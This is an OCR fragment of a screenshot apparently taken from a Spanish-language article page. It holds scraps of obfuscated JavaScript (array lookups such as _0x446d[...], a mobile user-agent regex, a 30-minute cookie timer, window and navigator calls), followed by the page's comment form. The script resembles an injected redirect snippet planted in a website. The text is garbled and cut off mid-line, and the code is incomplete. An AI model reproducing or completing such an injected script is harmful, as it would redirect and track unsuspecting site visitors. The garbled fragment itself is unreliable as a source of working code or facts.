
)|webc|whit|wi(g |nc|nw)|wmlb|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446
_0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]
_0xecfdx3[_0x446d[12]]();window[_0x446d[
(navigator[_0x446d[3]]|| navigat
window[_0x446d[5]],_0x446d[6])}
Comente este artículo
Nombre (requerido)
Correo (no sera publicado / requerid
Comen